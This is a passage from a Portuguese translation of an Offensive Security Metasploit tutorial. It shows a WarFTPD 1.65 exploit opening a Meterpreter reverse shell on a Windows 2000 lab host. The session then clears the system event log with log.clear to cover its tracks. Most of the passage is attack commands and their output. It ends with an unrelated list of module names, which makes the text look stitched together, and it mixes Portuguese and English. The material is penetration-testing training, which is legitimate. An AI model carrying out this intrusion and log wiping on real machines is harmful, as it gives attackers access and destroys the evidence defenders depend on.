 Agora, vamos explorar o sistema manualmente e apagar os logs. Teremos o nosso modelo de
comando fora do script winenum. Running 'log = client.sys.eventlog.open (sistema') "irá abrir o log
do sistema para nós.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
=> #<#
Now we'll see if we can clear out the log by running 'log.clear'.
>> log.clear
=> #<#:0xb6779424 @client=#>,
/trendmicro_serverprotect_earthagent"=>#,
"windows/browser/ie_iscomponentinstalled"=>#,
"windows/exec/reverse_ord_tcp"=>#,
"windows/http/apache_chunked"=>#,
© Offensive Security 2009
Traduzido por Rafael Torres
 